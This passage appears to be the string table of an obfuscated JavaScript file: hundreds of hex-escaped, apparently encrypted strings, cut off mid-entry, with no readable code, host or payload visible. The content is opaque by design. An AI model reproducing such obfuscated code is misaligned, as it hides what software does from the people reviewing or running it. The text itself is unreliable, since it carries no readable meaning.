\x4f\x34\x57\x52\x48\x4a\x57\x37\x75','\x57\x34\x79\x6a\x57\x37\x65\x49','\x66\x53\x6b\x4f\x57\x34\x70\x64\x51\x53\x6f\x68','\x42\x61\x2f\x64\x48\x53\x6b\x4d\x57\x34\x57','\x44\x4d\x4f\x54\x41\x43\x6f\x6e','\x57\x51\x46\x64\x54\x30\x56\x63\x4f\x76\x65','\x6c\x59\x31\x54\x6d\x78\x79','\x57\x4f\x35\x56\x76\x75\x65\x73','\x57\x4f\x6c\x63\x48\x38\x6b\x37\x6d\x53\x6b\x6e','\x57\x34\x53\x4d\x7a\x38\x6f\x48\x6e\x71','\x57\x34\x50\x2f\x63\x53\x6f\x37\x57\x34\x43','\x57\x37\x66\x6f\x57\x51\x4a\x63\x48\x33\x30','\x57\x36\x39\x71\x57\x35\x5a\x63\x4c\x47\x30','\x57\x52\x37\x63\x4b\x38\x6b\x6e\x62\x43\x6b\x70\x46\x78\x75\x41','\x63\x38\x6b\x54\x57\x36\x68\x64\x53\x43\x6f\x67','\x57\x36\x64\x63\x4e\x68\x6a\x6a','\x73\x33\x56\x63\x49\x63\x50\x68\x45\x6d\x6f\x46','\x57\x4f\x38\x79\x57\x50\x68\x63\x48\x75\x38','\x57\x37\x43\x42\x71\x6d\x6f\x34\x6b\x61','\x44\x53\x6f\x55\x74\x63\x6e\x53\x6b\x61','\x72\x65\x6d\x6d\x57\x37\x46\x64\x47\x57','\x57\x52\x71\x6c\x77\x43\x6f\x6b\x66\x58\x52\x64\x50\x61','\x64\x53\x6b\x4b\x57\x51\x4e\x64\x49\x43\x6f\x43\x62\x53\x6b\x52\x57\x35\x4a\x63\x50\x38\x6b\x50','\x57\x52\x5a\x64\x55\x78\x2f\x63\x48\x76\x61','\x43\x59\x30\x68\x57\x50\x31\x4a','\x57\x4f\x71\x6f\x6f\x4e\x70\x64\x55\x61','\x77\x57\x43\x74\x57\x36\x4a\x64\x4b\x47','\x6b\x43\x6b\x5a\x57\x37\x37\x63\x4b\x53\x6b\x61','\x57\x36\x37\x63\x49\x68\x6e\x4b\x57\x4f\x35\x58\x72\x4c\x34','\x57\x34\x65\x73\x57\x37\x4f\x4a\x77\x77\x6a\x37\x6d\x71','\x57\x4f\x50\x49\x6a\x38\x6b\x32\x57\x52\x4b','\x68\x53\x6b\x68\x57\x34\x64\x64\x4e\x71','\x57\x34\x54\x62\x57\x50\x4e\x63\x4c\x66\x4b','\x66\x38\x6b\x69\x57\x51\x6c\x64\x52\x43\x6f\x6c','\x76\x33\x4a\x63\x48\x4a\x35\x54','\x45\x53\x6f\x42\x72\x53\x6b\x62\x63\x61','\x57\x37\x6a\x6b\x62\x43\x6f\x41\x57\x35\x38','\x57\x51\x4e\x63\x56\x43\x6b\x6f\x6c\x66\x79','\x71\x6d\x6b\x43\x57\x4f\x57','\x44\x43\x6b\x78\x57\x50\x2f\x64\x55\x68\x61','\x57\x52\x6d\x4a\x57\x51\x46\x63\x48\x4a\x69\x43\x57\x35\x5a\x64\x4d\x38\x6b\x59\x6a\x43\x6f\x37\x57\x51\x78\x63\x4e\x38\x6b\x5a','\x57\x4f\x72\x66\x7a\x4e\x65\x75','\x77\x4c\x71\x50\x77\x6d\x6f\x47','\x57\x34\x6e\x4c\x6c\x49\x39\x65','\x57\x50\x76\x4e\x57\x4f\x4a\x63\x51\x76\x56\x63\x47\x4a\x34\x4e\x70\x47','\x57\x36\x5a\x64\x4e\x38\x6f\x64\x42\x6d\x6b\x71','\x46\x4d\x37\x63\x4f\x64\x31\x5a','\x57\x4f\x31\x64\x76\x32\x47\x53\x43\x38\x6b\x57','\x6c\x53\x6f\x58\x74\x31\x65\x4e','\x57\x34\x6d\x64\x57\x37\x69\x44\x44\x57','\x57\x51\x30\x52\x74\x53\x6f\x49\x68\x71','\x57\x36\x62\x6d\x42\x67\x78\x64\x4f\x61','\x6f\x64\x48\x31\x63\x4d\x57','\x6d\x43\x6b\x42\x57\x34\x5a\x63\x4d\x43\x6b\x55','\x57\x37\x61\x56\x44\x38\x6f\x32\x69\x47','\x57\x34\x56\x64\x52\x53\x6f\x59\x76\x6d\x6b\x4b\x57\x4f\x33\x63\x54\x43\x6b\x68\x57\x51\x46\x63\x54\x57','\x57\x34\x30\x62\x46\x6d\x6f\x66\x66\x61','\x57\x51\x72\x61\x7a\x32\x6d\x6e','\x6e\x53\x6f\x77\x74\x4c\x53\x61','\x6b\x53\x6b\x4c\x57\x35\x2f\x63\x4e\x38\x6b\x72','\x41\x38\x6f\x46\x57\x50\x6d\x57\x74\x47','\x46\x38\x6b\x5a\x57\x35\x31\x30\x67\x47','\x57\x37\x6e\x41\x57\x50\x31\x6f\x66\x4a\x33\x64\x4d\x6d\x6f\x53\x57\x34\x38\x6f\x57\x34\x6a\x5a\x6b\x64\x70\x63\x55\x6d\x6b\x2f','\x57\x51\x2f\x64\x55\x66\x54\x31\x6c\x61','\x57\x4f\x78\x63\x56\x6d\x6b\x5a\x70\x38\x6b\x67','\x57\x36\x72\x67\x70\x38\x6f\x45\x57\x37\x38','\x77\x58\x68\x64\x4a\x43\x6b\x34\x57\x35\x71','\x57\x34\x46\x64\x52\x53\x6f\x2f','\x57\x37\x58\x52\x70\x5a\x4e\x64\x56\x57','\x73\x71\x75\x64\x57\x36\x46\x64\x47\x71','\x43\x6d\x6f\x6b\x57\x50\x75\x6d\x79\x71','\x65\x49\x37\x63\x48\x61\x78\x63\x4e\x61','\x70\x43\x6b\x6b\x57\x50\x78\x64\x4b\x53\x6f\x2f','\x6d\x43\x6b\x65\x57\x37\x4e\x64\x4a\x38\x6f\x36','\x79\x47\x43\x7a\x57\x37\x52\x64\x4a\x61','\x79\x6d\x6b\x44\x57\x35\x4c\x42\x64\x57','\x57\x35\x42\x64\x52\x43\x6f\x68\x71\x43\x6b\x6a','\x57\x36\x4c\x78\x63\x53\x6f\x7a','\x46\x53\x6b\x63\x57\x34\x35\x45\x64\x61','\x57\x34\x31\x32\x62\x43\x6f\x4d\x57\x37\x30','\x57\x34\x6a\x67\x57\x51\x35\x2f\x68\x57','\x57\x50\x4f\x6c\x57\x50\x6c\x63\x53\x77\x34','\x44\x66\x30\x6b\x41\x6d\x6f\x70','\x74\x38\x6f\x30\x57\x50\x6d\x78\x77\x71','\x57\x37\x4c\x74\x57\x4f\x7a\x32\x69\x57','\x57\x37\x72\x59\x57\x37\x68\x63\x55\x71\x30','\x6b\x63\x39\x63\x6d\x78\x43','\x75\x62\x6c\x63\x56\x5a\x54\x6d','\x64\x6d\x6b\x62\x57\x34\x4e\x64\x4e\x53\x6f\x34\x6f\x30\x62\x73\x57\x37\x5a\x63\x48\x77\x43','\x64\x38\x6f\x71\x73\x77\x69\x2b','\x57\x34\x31\x79\x67\x71\x76\x37','\x57\x4f\x5a\x64\x49\x38\x6b\x63\x57\x52\x37\x64\x4c\x6d\x6f\x77\x57\x4f\x44\x2b\x57\x4f\x78\x63\x54\x53\x6b\x4f','\x57\x37\x58\x78\x57\x4f\x4a\x63\x56\x66\x53','\x41\x33\x71\x35\x57\x34\x64\x64\x52\x57','\x57\x35\x4a\x63\x49\x43\x6f\x31\x44\x65\x4b','\x7a\x63\x46\x64\x4a\x38\x6b\x44\x57\x35\x65','\x57\x36\x4f\x58\x57\x50\x4a\x63\x4c\x38\x6b\x51','\x57\x52\x5a\x63\x47\x6d\x6b\x6b\x68\x30\x5a\x63\x47\x53\x6b\x61\x72\x38\x6f\x30\x70\x53\x6b\x4d\x6c\x43\x6f\x74\x57\x50\x65','\x43\x33\x30\x4e\x7a\x6d\x6f\x45\x57\x34\x35\x6a\x57\x34\x6d\x59\x57\x52\x4e\x63\x4b\x4b\x46\x63\x54\x48\x79','\x68\x53\x6b\x62\x57\x34\x33\x64\x4a\x6d\x6f\x4e\x67\x4e\x66\x72\x57\x36\x33\x63\x56\x32\x64\x63\x53\x38\x6f\x2f\x6f\x5a\x61\x38\x57\x35\x78\x63\x54\x53\x6f\x78\x70\x38\x6f\x68\x57\x4f\x68\x64\x47\x61','\x57\x35\x44\x53\x46\x4c\x46\x64\x47\x57','\x46\x68\x48\x32\x67\x38\x6b\x30','\x57\x4f\x4e\x64\x4d\x78\x76\x56\x6c\x38\x6f\x7a\x57\x4f\x46\x63\x55\x47','\x71\x68\x53\x51\x45\x43\x6f\x69\x57\x34\x69\x32\x57\x34\x69\x52\x57\x52\x52\x63\x4a\x4b\x46\x63\x52\x71','\x46\x68\x31\x7a\x66\x6d\x6b\x70','\x68\x78\x30\x4b\x7a\x43\x6f\x46\x57\x34\x38\x69\x57\x34\x72\x50\x57\x52\x33\x63\x4e\x4b\x52\x63\x52\x72\x31\x45','\x69\x38\x6b\x6e\x57\x4f\x74\x64\x4e\x6d\x6f\x6a','\x72\x68\x43\x56\x46\x38\x6f\x64','\x57\x37\x4a\x64\x56\x53\x6f\x64\x42\x43\x6b\x4c','\x57\x36\x47\x56\x76\x43\x6f\x69\x6d\x57','\x6d\x6d\x6f\x44\x75\x4d\x69\x72','\x66\x53\x6b\x4d\x57\x36\x4e\x63\x4a\x53\x6b\x61','\x57\x36\x6a\x4a\x6b\x57\x33\x64\x48\x61','\x6a\x53\x6b\x68\x57\x34\x37\x63\x48\x53\x6b\x75','\x57\x35\x42\x63\x4c\x53\x6f\x6c\x71\x75\x57','\x65\x53\x6b\x62\x57\x34\x70\x64\x4a\x53\x6f\x36','\x73\x38\x6b\x63\x57\x52\x70\x64\x47\x66\x69','\x45\x74\x71\x79\x57\x52\x4c\x42','\x6d\x43\x6b\x52\x57\x37\x68\x63\x52\x6d\x6b\x72','\x57\x52\x79\x6f\x69\x4c\x4a\x64\x4b\x71','\x42\x66\x69\x48\x57\x37\x4e\x64\x53\x61','\x57\x36\x57\x53\x57\x35\x7a\x6d\x64\x61','\x46\x62\x79\x4d\x57\x52\x35\x47','\x76\x43\x6f\x33\x57\x51\x38\x7a\x74\x57','\x46\x74\x42\x63\x49\x62\x48\x41','\x57\x4f\x69\x4f\x57\x52\x4a\x63\x49\x66\x53','\x57\x52\x64\x64\x50\x31\x6e\x6f\x65\x57','\x57\x4f\x68\x63\x4e\x43\x6b\x38\x6c\x30\x71','\x75\x4d\x35\x79\x6e\x6d\x6b\x45','\x57\x36\x4c\x2b\x57\x52\x5a\x63\x54\x68\x43','\x66\x6d\x6b\x44\x57\x36\x70\x64\x53\x43\x6f\x77','\x43\x38\x6f\x34\x57\x52\x69\x70\x71\x57','\x45\x63\x53\x31\x57\x36\x52\x64\x55\x61','\x7a\x53\x6f\x46\x46\x53\x6b\x2b\x67\x61','\x7a\x30\x42\x63\x53\x5a\x50\x77','\x57\x36\x48\x78\x70\x38\x6f\x36\x57\x35\x4f','\x57\x4f\x68\x64\x4b\x6d\x6b\x79\x73\x38\x6f\x30\x73\x4d\x68\x64\x4c\x38\x6f\x59\x76\x61','\x57\x35\x44\x79\x61\x43\x6f\x55\x57\x34\x71','\x57\x34\x44\x32\x57\x52\x56\x63\x4e\x78\x4f','\x74\x6d\x6b\x4f\x57\x37\x58\x45\x6d\x59\x62\x71\x57\x34\x42\x63\x49\x49\x4e\x63\x47\x71','\x57\x52\x6d\x64\x74\x6d\x6f\x52\x66\x71','\x57\x51\x47\x71\x71\x53\x6b\x41\x46\x47','\x72\x4c\x52\x63\x4b\x62\x31\x54','\x57\x34\x53\x67\x72\x77\x47\x52\x45\x6d\x6b\x48\x57\x37\x37\x64\x54\x43\x6f\x69\x57\x4f\x78\x64\x4b\x4a\x43\x48\x72\x78\x37\x64\x48\x65\x48\x43\x57\x34\x61\x39\x57\x36\x42\x63\x4a\x71\x70\x63\x51\x38\x6f\x46\x57\x51\x57','\x57\x36\x52\x64\x4b\x38\x6f\x31\x74\x38\x6b\x49','\x57\x51\x68\x64\x4e\x6d\x6b\x4f\x57\x51\x37\x64\x52\x47','\x57\x35\x46\x63\x47\x65\x35\x73\x57\x51\x53','\x43\x61\x68\x64\x56\x53\x6b\x62\x57\x34\x57','\x57\x34\x75\x35\x57\x52\x4a\x64\x51\x38\x6f\x6c\x57\x36\x4b\x4e','\x79\x57\x46\x64\x47\x43\x6b\x65\x57\x34\x4f','\x57\x36\x5a\x63\x47\x68\x48\x75\x57\x4f\x44\x4a\x71\x71','\x64\x73\x76\x76\x6d\x33\x79','\x57\x52\x70\x64\x56\x43\x6b\x64\x57\x4f\x33\x64\x52\x61','\x79\x4a\x46\x63\x50\x61\x50\x44','\x57\x34\x58\x39\x57\x36\x5a\x63\x4b\x61\x79','\x62\x6d\x6f\x56\x57\x37\x2f\x63\x51\x49\x4f','\x42\x4a\x4e\x63\x56\x61\x6a\x33','\x44\x74\x52\x64\x4d\x61','\x71\x43\x6b\x53\x57\x37\x44\x34\x66\x57','\x57\x34\x6d\x54\x57\x37\x35\x4a\x6e\x47','\x76\x6d\x6b\x71\x57\x4f\x72\x63','\x57\x34\x4c\x75\x65\x6d\x6f\x30\x57\x34\x34','\x63\x6d\x6b\x32\x57\x50\x64\x64\x4c\x6d\x6f\x70','\x57\x50\x4a\x63\x51\x6d\x6b\x65\x6b\x6d\x6b\x51','\x78\x4e\x5a\x63\x4c\x73\x6a\x78\x43\x53\x6f\x46\x57\x34\x57','\x42\x4e\x46\x63\x51\x58\x47\x46','\x57\x4f\x74\x64\x54\x75\x33\x63\x48\x78\x69','\x78\x77\x76\x74\x6d\x43\x6b\x2b\x76\x61','\x6e\x73\x37\x63\x48\x48\x4e\x63\x4d\x75\x68\x63\x51\x57','\x45\x4b\x6c\x63\x47\x74\x79\x73\x57\x36\x52\x64\x4d\x57','\x63\x38\x6f\x57\x72\x75\x69\x62','\x57\x52\x37\x64\x4c\x67\x4e\x63\x54\x4d\x53','\x57\x36\x7a\x7a\x57\x52\x2f\x63\x4d\x30\x79','\x57\x37\x6d\x39\x57\x4f\x46\x63\x52\x61','\x79\x4c\x6d\x77\x57\x36\x74\x64\x53\x71','\x73\x53\x6b\x30\x57\x50\x6e\x6f\x57\x4f\x4f','\x42\x4a\x70\x63\x48\x49\x4c\x50','\x77\x4d\x52\x63\x4e\x49\x69\x78','\x57\x4f\x35\x5a\x68\x43\x6b\x63\x57\x4f\x47','\x57\x34\x35\x76\x6e\x58\x42\x64\x52\x57','\x78\x53\x6b\x52\x57\x35\x76\x70\x64\x47','\x57\x35\x76\x79\x6d\x49\x54\x39','\x46\x47\x78\x63\x4b\x49\x50\x74','\x66\x38\x6b\x69\x57\x36\x4e\x63\x48\x43\x6b\x5a','\x57\x51\x42\x63\x4e\x6d\x6b\x76\x6a\x43\x6b\x65','\x57\x35\x43\x41\x75\x63\x4b\x58\x42\x43\x6b\x48\x57\x36\x5a\x64\x54\x43\x6f\x69','\x57\x35\x6c\x64\x50\x6d\x6f\x4a\x46\x6d\x6b\x46','\x69\x43\x6b\x36\x57\x36\x46\x64\x53\x6d\x6f\x57','\x76\x5a\x30\x63\x57\x35\x70\x64\x56\x47','\x57\x36\x37\x64\x4d\x53\x6f\x41\x79\x6d\x6b\x55','\x6c\x58\x7a\x70\x6f\x62\x42\x63\x56\x5a\x74\x63\x54\x66\x58\x57\x57\x51\x46\x63\x49\x78\x4b','\x57\x51\x78\x63\x49\x53\x6b\x36\x6a\x38\x6b\x76','\x45\x4e\x69\x7a\x57\x34\x56\x64\x47\x61','\x57\x36\x72\x68\x57\x50\x58\x75\x61\x74\x52\x64\x4e\x57','\x57\x37\x6e\x33\x57\x52\x5a\x63\x4d\x30\x61','\x45\x38\x6b\x64\x57\x35\x50\x57\x65\x47','\x57\x35\x34\x7a\x57\x35\x66\x47\x66\x61','\x64\x43\x6f\x79\x72\x59\x62\x75\x6d\x38\x6f\x4a\x77\x77\x72\x52','\x77\x76\x79\x4e\x57\x37\x74\x64\x4d\x78\x61\x6d\x57\x51\x57\x6a\x57\x36\x52\x64\x56\x53\x6f\x42\x69\x43\x6f\x45','\x78\x31\x6e\x6d\x69\x43\x6b\x44','\x7a\x73\x52\x64\x4d\x43\x6b\x53\x57\x34\x78\x63\x49\x61','\x57\x37\x74\x63\x47\x6d\x6f\x77','\x57\x35\x44\x46\x57\x51\x64\x63\x50\x4e\x61','\x57\x4f\x68\x64\x4d\x4b\x52\x63\x4b\x78\x6d','\x57\x34\x46\x64\x4b\x43\x6f\x59\x43\x53\x6b\x68','\x57\x51\x4b\x78\x76\x6d\x6f\x69\x63\x64\x64\x64\x53\x6d\x6b\x64\x72\x38\x6f\x59\x57\x34\x50\x6b\x57\x35\x78\x64\x47\x61','\x78\x38\x6b\x62\x57\x37\x35\x56\x6f\x71','\x57\x51\x74\x63\x4c\x38\x6b\x70\x6d\x38\x6b\x67\x42\x33\x69\x4f\x6e\x74\x2f\x63\x4d\x4b\x68\x64\x53\x53\x6b\x36\x57\x52\x38','\x57\x51\x5a\x64\x55\x67\x76\x41\x67\x71','\x57\x36\x37\x63\x56\x76\x66\x32\x57\x4f\x53','\x57\x51\x4f\x6d\x77\x43\x6f\x42\x62\x57','\x57\x35\x54\x75\x76\x75\x64\x64\x4f\x61','\x57\x52\x6c\x64\x53\x53\x6b\x4d\x57\x52\x6c\x64\x52\x61','\x63\x53\x6b\x6c\x57\x34\x64\x64\x4e\x43\x6f\x58\x6c\x65\x6a\x6c\x57\x36\x4e\x63\x4d\x77\x70\x63\x55\x43\x6f\x47\x68\x71','\x71\x32\x57\x55\x46\x43\x6f\x6f\x57\x34\x71\x73\x57\x37\x71\x48\x57\x52\x4a\x63\x4d\x4c\x68\x63\x54\x71\x57','\x57\x34\x70\x63\x51\x53\x6f\x42\x73\x4d\x53','\x46\x72\x42\x63\x52\x72\x39\x37','\x72\x71\x79\x75\x57\x34\x4a\x64\x52\x47','\x57\x52\x79\x50\x76\x53\x6f\x4b\x61\x57','\x57\x37\x31\x6e\x76\x77\x74\x64\x50\x61','\x57\x36\x37\x64\x52\x38\x6f\x54\x77\x43\x6b\x75','\x57\x34\x53\x48\x74\x53\x6f\x34\x69\x61','\x57\x4f\x43\x4a\x57\x52\x42\x63\x4b\x77\x4b','\x57\x4f\x57\x65\x62\x78\x6c\x64\x52\x57','\x72\x38\x6b\x6a\x57\x50\x48\x6d\x57\x52\x71','\x57\x52\x78\x64\x56\x30\x5a\x63\x56\x71','\x68\x63\x62\x6b\x6c\x4e\x4b','\x57\x35\x6a\x57\x57\x35\x4e\x63\x4d\x49\x47','\x57\x4f\x39\x4d\x62\x43\x6b\x38\x57\x51\x34','\x43\x4c\x35\x69\x6d\x38\x6b\x57','\x43\x65\x4a\x63\x4b\x58\x53\x69\x57\x36\x68\x64\x48\x4e\x43','\x57\x4f\x57\x2f\x62\x66\x4a\x64\x53\x47','\x57\x51\x71\x4a\x57\x4f\x46\x63\x53\x68\x30','\x62\x43\x6f\x45\x57\x34\x6c\x63\x51\x4a\x61','\x76\x53\x6b\x43\x57\x4f\x58\x70\x57\x51\x70\x63\x52\x72\x4e\x64\x4f\x4d\x33\x64\x47\x4b\x30\x35\x57\x35\x35\x79','\x57\x50\x56\x64\x49\x6d\x6b\x6d\x57\x52\x52\x64\x4b\x57','\x57\x36\x72\x72\x6e\x49\x76\x51','\x57\x34\x43\x57\x57\x37\x6a\x56\x66\x57','\x6e\x53\x6f\x47\x43\x4a\x50\x64','\x73\x77\x79\x54\x75\x53\x6f\x6f','\x44\x65\x65\x6e\x57\x36\x74\x64\x4f\x57','\x57\x36\x4c\x2f\x57\x4f\x6c\x63\x48\x32\x61','\x6b\x72\x54\x6f\x6b\x57','\x57\x52\x79\x58\x78\x43\x6b\x6c\x79\x71','\x57\x34\x4e\x64\x56\x6d\x6f\x48\x75\x6d\x6b\x43','\x57\x4f\x5a\x64\x4c\x53\x6b\x6d\x57\x52\x71','\x41\x4a\x52\x63\x4b\x64\x76\x32\x69\x4c\x39\x50\x77\x6d\x6f\x55\x57\x50\x43\x4e','\x57\x52\x68\x63\x4c\x38\x6b\x6b\x63\x43\x6b\x75\x43\x4c\x79\x42\x6c\x5a\x56\x63\x4b\x65\x74\x64\x51\x43\x6b\x58\x57\x50\x39\x59\x6c\x66\x58\x44\x57\x35\x38\x4f\x57\x51\x4b\x76\x62\x71','\x57\x34\x74\x63\x54\x78\x66\x5a\x57\x52\x79','\x74\x43\x6b\x38\x57\x51\x4a\x64\x55\x67\x47','\x76\x4d\x76\x6a','\x61\x72\x31\x69\x66\x4d\x53','\x57\x36\x58\x4f\x57\x51\x78\x63\x49\x78\x4f','\x57\x35\x62\x57\x57\x52\x78\x63\x47\x4c\x61','\x7a\x6d\x6f\x71\x46\x6d\x6b\x76\x6d\x57','\x57\x50\x2f\x64\x47\x43\x6b\x72\x57\x50\x33\x64\x4b\x43\x6f\x62\x57\x51\x66\x58\x57\x50\x64\x63\x52\x6d\x6b\x30\x43\x63\x2f\x63\x47\x48\x68\x64\x4b\x57\x61','\x43\x66\x2f\x63\x49\x73\x72\x62','\x57\x52\x56\x64\x4d\x53\x6b\x30\x74\x43\x6f\x30','\x6a\x43\x6f\x6d\x57\x36\x6c\x63\x55\x62\x4f','\x57\x34\x35\x2b\x57\x35\x4e\x63\x53\x71\x52\x63\x4a\x63\x65\x55\x46\x6d\x6f\x66\x57\x4f\x33\x63\x52\x38\x6f\x36\x57\x50\x4c\x4a\x64\x6d\x6f\x4a\x57\x34\x74\x64\x52\x38\x6f\x70\x57\x52\x4b','\x57\x35\x75\x47\x57\x35\x44\x47\x66\x61','\x57\x4f\x6e\x6b\x46\x4d\x47\x4f','\x57\x51\x42\x64\x51\x76\x35\x2f\x65\x71','\x57\x4f\x4e\x64\x49\x43\x6b\x70\x57\x4f\x56\x64\x47\x61','\x57\x51\x43\x4e\x67\x66\x68\x64\x4d\x47','\x63\x38\x6b\x47\x57\x35\x37\x64\x4f\x43\x6f\x42','\x57\x34\x6a\x38\x70\x62\x6a\x52','\x73\x43\x6f\x75\x57\x4f\x4b\x4b\x73\x57','\x41\x67\x4a\x63\x53\x58\x4c\x32','\x45\x4c\x35\x6e\x6d\x6d\x6b\x73','\x57\x34\x58\x58\x57\x51\x72\x2f\x6e\x61','\x67\x53\x6f\x36\x57\x37\x37\x63\x4c\x62\x4b','\x67\x6d\x6b\x4a\x57\x34\x42\x63\x4b\x43\x6b\x32','\x57\x50\x44\x38\x6c\x38\x6b\x43\x57\x50\x43','\x78\x67\x42\x63\x4a\x49\x7a\x6a\x45\x61','\x46\x43\x6b\x31\x57\x51\x58\x47\x57\x50\x57','\x73\x49\x79\x44\x57\x35\x4e\x64\x52\x71','\x62\x38\x6f\x30\x74\x61\x54\x6b','\x57\x52\x64\x64\x48\x75\x72\x2f\x65\x57','\x75\x30\x68\x63\x53\x74\x30\x5a','\x61\x38\x6b\x55\x57\x50\x46\x64\x4c\x6d\x6f\x78','\x57\x35\x48\x5a\x73\x68\x74\x64\x47\x61','\x64\x6d\x6b\x62\x57\x34\x4e\x64\x4e\x53\x6f\x34\x6f\x30\x44\x6d\x57\x37\x6c\x63\x48\x4c\x4a\x63\x56\x38\x6f\x48\x64\x71','\x68\x53\x6f\x39\x57\x36\x52\x63\x51\x63\x4b','\x43\x63\x71\x47\x57\x52\x31\x47','\x7a\x72\x39\x45\x6f\x66\x2f\x63\x53\x73\x70\x64\x4f\x65\x39\x54\x57\x52\x52\x63\x4e\x77\x35\x2b\x57\x50\x75\x68','\x46\x67\x70\x63\x53\x74\x4c\x78','\x76\x4d\x64\x63\x51\x72\x47\x39','\x73\x6d\x6f\x2f\x57\x52\x34\x31\x78\x4e\x33\x64\x54\x43\x6f\x70\x67\x48\x4b\x6f\x45\x73\x78\x63\x53\x47','\x57\x36\x54\x64\x6f\x38\x6f\x36\x57\x36\x4b','\x46\x4a\x65\x5a\x57\x51\x34','\x69\x62\x6a\x63\x6c\x4c\x74\x63\x50\x4a\x78\x63\x56\x47','\x57\x35\x74\x64\x51\x53\x6f\x42\x45\x6d\x6b\x59','\x64\x6d\x6b\x6a\x57\x4f\x33\x64\x4b\x43\x6f\x47','\x57\x50\x52\x64\x4d\x6d\x6b\x76\x73\x6d\x6f\x66','\x57\x37\x47\x39\x57\x35\x65\x42\x77\x71','\x57\x4f\x38\x49\x62\x67\x52\x64\x4d\x71','\x57\x4f\x50\x4b\x6d\x6d\x6b\x35\x57\x52\x38','\x7a\x59\x53\x65\x57\x50\x58\x6d','\x57\x34\x76\x73\x43\x33\x33\x64\x54\x57','\x57\x50\x65\x67\x62\x77\x78\x64\x51\x47','\x57\x36\x69\x37\x57\x50\x42\x63\x51\x6d\x6b\x31\x57\x37\x64\x64\x4e\x77\x4c\x47\x41\x43\x6b\x31\x64\x59\x74\x63\x47\x71','\x57\x51\x54\x45\x44\x67\x53\x70','\x6c\x43\x6b\x56\x57\x51\x5a\x64\x49\x53\x6f\x6e\x6c\x6d\x6f\x52\x57\x35\x64\x63\x4f\x38\x6b\x47\x57\x37\x37\x64\x4e\x59\x31\x4e\x57\x37\x4b','\x73\x53\x6f\x52\x44\x6d\x6b\x58\x64\x57','\x57\x50\x68\x64\x49\x53\x6b\x76\x57\x51\x5a\x64\x4a\x61','\x57\x51\x52\x63\x4f\x43\x6b\x43\x6d\x68\x79','\x57\x52\x68\x64\x4d\x53\x6b\x35\x42\x43\x6f\x58','\x57\x36\x69\x64\x75\x53\x6f\x4a','\x57\x37\x42\x64\x4d\x38\x6f\x63\x75\x38\x6b\x56','\x57\x34\x4f\x34\x57\x36\x50\x65\x65\x57','\x57\x35\x7a\x57\x57\x51\x68\x63\x4d\x31\x75','\x46\x38\x6b\x69\x57\x50\x64\x64\x4c\x30\x61','\x7a\x4a\x65\x5a\x57\x52\x35\x5a\x57\x36\x38\x30\x6c\x43\x6b\x36\x57\x4f\x46\x63\x4e\x33\x2f\x63\x52\x63\x75','\x57\x34\x44\x76\x69\x64\x70\x64\x50\x71','\x78\x68\x43\x63\x79\x53\x6f\x58','\x57\x36\x6a\x4e\x6b\x61\x62\x42','\x57\x50\x38\x64\x57\x52\x37\x63\x47\x33\x79','\x57\x35\x6a\x43\x57\x50\x2f\x63\x4d\x4c\x34','\x57\x34\x61\x64\x57\x37\x48\x66\x61\x71','\x57\x52\x4e\x64\x53\x65\x42\x63\x4f\x71','\x57\x52\x4e\x64\x4d\x4b\x6a\x6f\x62\x61','\x57\x36\x47\x57\x57\x35\x76\x56\x6a\x57','\x57\x34\x39\x59\x67\x4a\x46\x64\x51\x4e\x2f\x63\x4e\x53\x6f\x5a','\x75\x68\x79\x49\x7a\x38\x6f\x70\x57\x35\x47\x64\x57\x35\x34','\x57\x52\x33\x64\x4d\x6d\x6b\x61\x7a\x38\x6f\x55','\x57\x37\x46\x63\x51\x53\x6f\x49\x75\x33\x4f','\x57\x34\x6a\x78\x57\x50\x46\x63\x55\x77\x43','\x6c\x6d\x6b\x64\x57\x35\x78\x63\x4b\x38\x6b\x45','\x71\x4a\x5a\x64\x52\x53\x6b\x39\x57\x34\x34','\x57\x36\x38\x72\x73\x53\x6f\x54\x62\x47\x56\x63\x51\x47','\x57\x37\x48\x4d\x57\x51\x7a\x69\x6e\x61','\x57\x50\x4a\x63\x55\x53\x6b\x64\x6b\x65\x57','\x68\x38\x6b\x6b\x57\x34\x56\x64\x53\x43\x6f\x78','\x57\x37\x65\x5a\x57\x37\x61\x4c\x7a\x71','\x57\x36\x6c\x63\x52\x72\x4e\x64\x52\x61\x37\x63\x47\x62\x48\x52\x7a\x67\x61\x4b\x57\x34\x52\x63\x4e\x61','\x7a\x4d\x4c\x4f\x69\x38\x6b\x33','\x6a\x63\x70\x63\x4f\x64\x42\x63\x4d\x47','\x77\x4c\x79\x37\x78\x43\x6f\x4c','\x75\x38\x6b\x44\x57\x52\x48\x46\x57\x4f\x57','\x57\x37\x6e\x5a\x57\x50\x76\x33\x6f\x61','\x57\x35\x75\x35\x57\x35\x4b\x51\x44\x61','\x57\x50\x42\x64\x52\x53\x6b\x4a\x57\x52\x52\x64\x51\x47','\x46\x4c\x30\x63\x57\x37\x64\x64\x48\x57','\x64\x6d\x6f\x7a\x77\x76\x34\x51','\x57\x35\x2f\x63\x47\x30\x72\x66\x57\x51\x61','\x77\x4d\x39\x42\x6d\x38\x6b\x51\x74\x68\x75','\x57\x50\x2f\x64\x4a\x30\x4a\x63\x4b\x67\x53','\x78\x32\x35\x7a\x65\x43\x6b\x5a\x71\x78\x6c\x64\x51\x57','\x57\x51\x74\x63\x48\x6d\x6b\x45\x63\x77\x79','\x57\x36\x50\x79\x6f\x49\x72\x5a','\x57\x35\x39\x71\x44\x4d\x52\x64\x4f\x47','\x61\x43\x6f\x44\x44\x78\x30\x58','\x71\x38\x6f\x54\x79\x43\x6b\x4a\x70\x71','\x57\x35\x65\x36\x57\x52\x68\x63\x55\x53\x6b\x64','\x57\x52\x4f\x75\x6b\x4e\x78\x64\x56\x61','\x57\x4f\x5a\x63\x56\x43\x6b\x57\x68\x53\x6b\x42','\x77\x4e\x38\x6d\x75\x38\x6f\x58','\x57\x35\x38\x65\x57\x4f\x56\x64\x4f\x53\x6f\x51','\x46\x65\x6c\x63\x47\x64\x34\x6a\x57\x36\x37\x64\x48\x4e\x31\x6f','\x46\x6d\x6f\x69\x57\x51\x38\x31\x79\x71','\x57\x36\x39\x39\x57\x51\x74\x63\x50\x33\x4f','\x57\x50\x42\x64\x50\x53\x6b\x43\x57\x4f\x37\x64\x56\x71','\x72\x49\x56\x64\x56\x6d\x6b\x48\x57\x36\x65','\x61\x43\x6b\x66\x57\x51\x42\x64\x4c\x38\x6f\x74','\x57\x4f\x68\x64\x4b\x6d\x6b\x2f\x46\x38\x6f\x72','\x6f\x62\x39\x75\x6c\x47','\x6b\x53\x6f\x5a\x57\x37\x74\x63\x4b\x48\x71','\x57\x51\x31\x55\x6b\x38\x6b\x4a\x57\x4f\x5